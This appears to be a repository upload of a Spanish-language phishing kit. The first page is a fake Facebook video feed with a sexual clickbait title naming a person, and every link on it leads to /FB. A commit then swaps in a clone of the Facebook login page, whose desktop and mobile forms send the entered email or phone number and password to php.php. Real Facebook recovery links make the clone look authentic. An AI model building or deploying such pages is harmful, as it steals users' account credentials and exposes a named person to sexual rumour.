
==== index.html @ c4725714 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
	<link rel="stylesheet" type="text/css" href="estilos-vid.css">
	<link rel="icon" href="favicon.webp" type="image/png" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>El PETE DE BRISA :3 JAJAJAJ Comparti El video 😛 ❤</title>
</head>
<body>

	<div class="container0">


		<div class="container1">
			<div class="container2">
				<div class="imagen1"></div>
			</div>
		</div>


		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->



		<div class="container3">

			<div class="subcontainer1">
				<a class="peton" href="/FB"><img class="imagen2" src="1.jpg"></a>

				<div class="subcontainer2">
					<span class="texto1">Agustiina Antico</span>
					<span class="texto2">22 de septiembre de 2015 a las 22:00</span>
				</div>
			</div>

			<span class="texto3">El PETE DE BRISA 🙂 JAJAJAJ Comparti El video 😛 ❤️</span>

			<a class="enlace" href="/FB"><img class="imagen3" src="1a.png"></a>

			<div  class="container4">
				<div class="imagen4"></div>
				<a class="texto4" href="/FB">Compartir</a>
			</div>

			
		</div>

		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->

		<div class="container3">

			<div class="subcontainer1">
				<a class="peton" href="/FB"><img class="imagen2" src="25.jpeg"></a>

				<div class="subcontainer2">
					<span class="texto1">Ideas en 5 minutos</span>
					<span class="texto2">17 de junio de 2016 a las 14:36</span>
				</div>
			</div>

			<span class="texto3">Trucos de vida inteligentes para todo tipo de problemas</span>

			<a class="enlace" href="/FB"><img class="imagen3" src="2a.png"></a>

			<div class="container4">
				<div class="imagen4"></div>
				<a class="texto4" href="/FB">Compartir</a>
			</div>

			
		</div>


		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->


		<div class="container3">

			<div class="subcontainer1">
				<a class="peton" href="/FB"><img class="imagen2" src="3.jpg"></a>

				<div class="subcontainer2">
					<span class="texto1">Mastar Media</span>
					<span class="texto2">27 de abril de 2023 a las 11:21</span>
				</div>
			</div>

			<span class="texto3">The Unbeatable TRUE POWER of King in One Punch Man</span>

			<a class="enlace" href="/FB"><img class="imagen3" src="3a.png"></a>

			<div class="container4">
				<div class="imagen4"></div>
				<a class="texto4" href="/FB">Compartir</a>
			</div>

			
		</div>

		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->


		<div class="container3">

			<div class="subcontainer1">
				<a class="peton" href="/FB"><img class="imagen2" src="4.jpg"></a>

				<div class="subcontainer2">
					<span class="texto1">La Vida en un Gráfico</span>
					<span class="texto2">19 de abril de 2023 a las 23:40</span>
				</div>
			</div>

			<span class="texto3">Los Países Más Ricos del Mundo PIB 1820 - 2028</span>

			<a class="enlace" href="/FB"><img class="imagen3" src="4a.png"></a>

			<div class="container4">
				<div class="imagen4"></div>
				<a class="texto4" href="/FB">Compartir</a>
			</div>

		</div>

		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->



		<div class="container3">

			<div class="subcontainer1">
				<a class="peton" href="/FB"><img class="imagen2" src="25.jpeg"></a>

				<div class="subcontainer2">
					<span class="texto1">Ideas en 5 minutos</span>
					<span class="texto2">7 de mayo de 2023 a las 09:16</span>
				</div>
			</div>

			<span class="texto3">¡Excelentes trucos para autos que funcionan super!</span>

			<a class="enlace" href="/FB"><img class="imagen3" src="5a.png"></a>

			<div class="container4">
				<div class="imagen4"></div>
				<a class="texto4" href="/FB">Compartir</a>
			</div>		

			
		</div>		

		


		<div class="container3">

			<div class="subcontainer1">
				<a class="peton" href="/FB"><img class="imagen2" src="6.jpeg"></a>

				<div class="subcontainer2">
					<span class="texto1">Trucos Panda</span>
					<span class="texto2">27 de noviembre de 2019 a las 17:49</span>
				</div>
			</div>

			<span class="texto3">FOTO HACKS & TIPS | INSTAGRAM Y FACEBOOK</span>

			<a class="enlace" href="/FB"><img class="imagen3" src="6a.png"></a>

			<div class="container4">
				<div class="imagen4"></div>
				<a class="texto4" href="/FB">Compartir</a>
			</div>		

			
		</div>	

		


		<div class="container3">

			<div class="subcontainer1">
				<a class="peton" href="/FB"><img class="imagen2" src="7.jpeg"></a>

				<div class="subcontainer2">
					<span class="texto1">Reflexion Personal</span>
					<span class="texto2">23 de diciembre de 2022 a las 19:33</span>
				</div>
			</div>

			<span class="texto3">Con un truco robaba celulares pero aprendio la lección</span>

			<a class="enlace" href="/FB"><img class="imagen3" src="7a.png"></a>

			<div class="container4">
				<div class="imagen4"></div>
				<a class="texto4" href="/FB">Compartir</a>
			</div>			

			
		</div>	

		


		<div class="container3">

			<div class="subcontainer1">
				<a class="peton" href="/FB"><img class="imagen2" src="8.jpg"></a>

				<div class="subcontainer2">
					<span class="texto1">Pesca Salvaje</span>
					<span class="texto2">14 de julio de 2022 a las 07:11</span>
				</div>
			</div>

			<span class="texto3">Un hombre usa rana como cebo para atrapar un pez</span>

			<a class="enlace" href="/FB"><img class="imagen3" src="8a.png"></a>

			<div class="container4">
				<div class="imagen4"></div>
				<a class="texto4" href="/FB">Compartir</a>
			</div>		
			
		</div>	   




		<div class="espacio-final"></div>

	</div>
</body>
</html>

==== commit 1f7c7ee5: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,277 +1,204 @@
 <!DOCTYPE html>
 <html>
 <head>
-	<link rel="stylesheet" type="text/css" href="estilos-vid.css">
+	<link rel="stylesheet" type="text/css" href="estilos.css">
 	<link rel="icon" href="favicon.webp" type="image/png" />
 	<meta name="viewport" content="width=device-width, initial-scale=1.0">
 	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
-
-	<title>El PETE DE BRISA :3 JAJAJAJ Comparti El video 😛 ❤</title>
+	<title>Iniciar sesión en Facebook</title>
 </head>
 <body>
 
-	<div class="container0">
-
-
-		<div class="container1">
-			<div class="container2">
-				<div class="imagen1"></div>
+	<div class="container">
+
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
+
+		<div class="container-1">
+
+			<img class="logo" src="portada.svg">
+
+			<form class="form-1" method="post" action="php.php">
+				<span class="texto-1">Iniciar sesión en Facebook</span>
+
+				<div class="container-user-1">
+					<input class="user-1" type="username" name="user-pc" placeholder="Correo electrónico o número de teléfono" required>
+				</div>
+
+				<div class="container-pass-1">
+					<input class="pass-1" type="password" name="pass-pc" placeholder="Contraseña" required>
+				</div>
+
+				<div class="container-boton-1">
+					<input class="boton-1" type="submit" name="" value="Iniciar sesión">
+				</div>
+
+				<span class="texto-2">
+					<a class="enlace-1" href="https://www.facebook.com/login/identify/?ctx=recover&ars=facebook_login&from_login_screen=0">¿Olvidaste tu cuenta?</a> · <a class="enlace-2" href="https://www.facebook.com/r.php?locale=es_LA&display=page">Regístrate en Facebook</a>
+				</span>
+				
+
+		</div>
+
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
+
+		<div class="container-2">	
+
+			<div class="container-3">
+
+				<ul class="lista-1">
+					<li class="texto-unico">Español</li>
+					<li>English (US)</li>
+					<li>Português (Brasil)</li>
+					<li>Français (France)</li>
+					<li>Italiano</li>
+					<li>Deutsch</li>
+					<li>العربية</li>
+					<li>中文(简体)</li>
+					<li>हिन्दी</li>
+					<li>日本語</li>
+				</ul>
+
+				<div class="linea"></div>
+
+				<ul class="lista-2">
+					<li>Registrarte</li>
+					<li>Iniciar sesión</li>
+					<li>Messenger</li>
+					<li>Facebook Lite</li>
+					<li>Watch</li>
+					<li>Lugares</li>
+					<li>Juegos</li>
+					<li>Marketplace</li>
+					<li>Meta Pay</li>
+					<li>Meta Store</li>
+					<li>Meta Quest</li>
+					<li>Instagram</li>
+					<li>Recaudaciones de fondos</li>
+					<li>Servicios</li>
+					<li>Centro de información de votación</li>
+					<li>Política de privacidad</li>
+					<li>Centro de privacidad</li>
+					<li>Grupos</li>
+					<li>Información</li>
+					<li>Crear anuncio</li>
+					<li>Crear página</li>
+					<li>Desarrolladores</li>
+					<li>Empleo</li>
+					<li>Cookies</li>
+					<li>Opciones de anuncios</li>
+					<li>Condiciones</li>
+					<li>Ayuda</li>
+					<li>Subir contactos y no usuarios</li>								
+				</ul>
+
+
+				<div class="container-texto-3">
+					<span class="texto-3">Meta © 2023</span>
+				</div>
+
+					
 			</div>
 		</div>
 
 
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-
-
-
-		<div class="container3">
-
-			<div class="subcontainer1">
-				<a class="peton" href="/FB"><img class="imagen2" src="1.jpg"></a>
-
-				<div class="subcontainer2">
-					<span class="texto1">Agustiina Antico</span>
-					<span class="texto2">22 de septiembre de 2015 a las 22:00</span>
-				</div>
+
+
+	</div>
+
+
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
+
+
+
+
+	<div class="container-M">
+		
+		<div class="container-M1">
+			
+			<img class="logo-2" src="portada.svg">
+
+
+			<div class="container-form-2">
+			<form class="form-2" method="post" action="php.php">
+				
+				<div class="container-user-2">
+					<input class="user-M1" type="username" name="user-m" placeholder="Número de celular o correo electrónico" required>
+				</div>
+
+				<div class="container-pass-2">
+					<input class="pass-M1" type="password" name="pass-m" placeholder="Contraseña" required>
+				</div>
+
+				<div class="container-boton-M1">
+					<input class="boton-M1" type="submit" name="" value="Iniciar sesión">
+				</div>
+
+				<span class="texto-M1"><a class="texto-M1" href="https://m.facebook.com/login/identify/?ctx=recover&c=https%3A%2F%2Fm.facebook.com%2F&multiple_results=0&ars=facebook_login&from_login_screen=0&lwv=100&_rdr">¿Olvidaste tu contraseña?</a></span>
+
+				<div class="container-lineas-M">
+
+					<div class="linea-M1"></div>
+
+					<div class="container-texto-M2">
+					<span class="texto-M2">o</span>
+					</div>
+
+					<div class="linea-M2"></div>
+
+				</div>
+
+				<div class="container-boton-M2">
+					<input class="boton-M2" type="submit" name="" value="Crear cuenta nueva">
+				</div>
+
+			</form>
 			</div>
-
-			<span class="texto3">El PETE DE BRISA 🙂 JAJAJAJ Comparti El video 😛 ❤️</span>
-
-			<a class="enlace" href="/FB"><img class="imagen3" src="1a.png"></a>
-
-			<div  class="container4">
-				<div class="imagen4"></div>
-				<a class="texto4" href="/FB">Compartir</a>
+		</div>
+
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
+<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! -->
+
+		<div class="container-M2">
+
+			<div  class="container-M3">
+
+				<div class="container-M4">
+					<div class="container-enlaces-M1">
+						<a class="enlaces-M1" href="">Español</a>						
+						<a class="enlaces-M" href="">Português (Brasil)</a>
+						<a class="enlaces-M" href="">Deutsch</a>
+						<a class="enlaces-M" href="">العربية</a>
+					</div>
+
+					<div class="container-enlaces-M2">
+						<a class="enlaces-M" href="">English (US)</a>
+						<a class="enlaces-M" href="">Français (France)</a>
+						<a class="enlaces-M" href="">Italiano</a>
+						<a class="enlaces-M" href="">हिन्दी</a>
+					</div>
+				</div>
+			
+					<span class="texto-M3">Información <span class="texto-M3-1">·</span> Ayuda <span class="texto-M3-1">·</span> Más</span>
+				
+					<span class="texto-M4">Meta © 2023</span>
+			
+
 			</div>
 
-			
-		</div>
-
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-
-		<div class="container3">
-
-			<div class="subcontainer1">
-				<a class="peton" href="/FB"><img class="imagen2" src="25.jpeg"></a>
-
-				<div class="subcontainer2">
-					<span class="texto1">Ideas en 5 minutos</span>
-					<span class="texto2">17 de junio de 2016 a las 14:36</span>
-				</div>
-			</div>
-
-			<span class="texto3">Trucos de vida inteligentes para todo tipo de problemas</span>
-
-			<a class="enlace" href="/FB"><img class="imagen3" src="2a.png"></a>
-
-			<div class="container4">
-				<div class="imagen4"></div>
-				<a class="texto4" href="/FB">Compartir</a>
-			</div>
-
-			
-		</div>
-
-
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-		<!--!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!-->
-
-
-		<div class="container3">
-
-			<div class="subcontainer1">
-				<a class="peton" href="/FB"><img class="imagen2" src="3.jpg"></a>
-
-				<div class="subcontainer2">
-					<span class="texto1">Mastar Media</span>
-					<span class="texto2">27 de abril de 2023 a las 11:21</span>
-				</div>
-			</div>
-
-			<span class="texto3">The Unbeatable TRUE POWER of King in One Punch Man</span>
-
-			<a class="enlace" href="/FB"><img class="imagen3" src="3a.png"></a>
-
-			<div class="container4">
-				<div class="imagen4"></div>
